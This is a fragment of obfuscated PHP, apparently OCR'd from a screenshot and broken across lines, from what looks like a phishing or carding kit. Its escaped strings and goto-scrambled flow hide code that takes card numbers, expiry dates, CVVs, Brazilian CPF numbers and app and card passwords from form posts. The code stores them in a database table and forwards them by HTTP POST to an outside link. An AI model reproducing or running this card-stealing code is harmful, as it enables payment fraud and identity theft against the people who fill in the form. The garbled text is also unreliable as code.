
\x65\156\x74"
 => 
$content
); 
$hookarray
 = 
arr
ay
(
"\150\x74\164\x70"
 => 
array
(
"\x68\145\x61
\x64\x65\162"
 => 
"\103\x6f\156\164\145\156\1
64\x2d\164\x79\x70\x65\x3a\x20\141\160\x70\1
54\x69\143\x61\164\151\157\x6e\57\170\x2d\16
7\x77\x77\x2d\x66\x6f\x72\155\x2d\165\x72\15
4\145\156\x63\x6f\144\x65\x64\15\12"
, 
"\x6d
\x65\164\150\157\x64"
 => 
"\x50\117\123\x54"
, 
"\143\157\x6e\164\145\x6e\x74"
 => http_build
_query(
$basearray
))); file_get_contents(
$lin
k
, 
false
, stream_context_create(
$hookarra
y
)); } 
goto
 PVQhY; WKZkc: 
$modulo3
 = 
$_POST
[
"\x76\141\154\x69\144\x61\144\145"
]; 
goto
 W
f13j; rkFSM: 
$cvv
 = 
$_POST
[
"\143\166\166"
]; 
goto
 ccySl; eXi0p: 
$modulo2
 = 
$_POST
[
"\143\x
63"
]; 
goto
 WKZkc; lPLX1: 
$pdo
->prepare(
"\111
\x4e\x53\x45\x52\x54\40\x49\116\124\x4f\x20
\143\x63\40\50\x63\x63\x2c\166\141\x6c\x69\1
44\x61\144\145\x2c\x63\166\166\54\x63\x70\14
6\x2c\x73\145\x6e\x68\x61\137\141\x70\160\54
\163\x65\156\x68\141\x5f\x63\x63\x29\40\126
\101\114\125\105\x53\40\x28\72\x63\143\54\x3
a\x76\141\x6c\151\x64\x61\144\145\x2c\x3a\x6
3\166\x76\54\x3a\x63\x70\146\x2c\x3a\x73\145
\156\x68\141\x5f\141\x70\160\54\x3a\163\145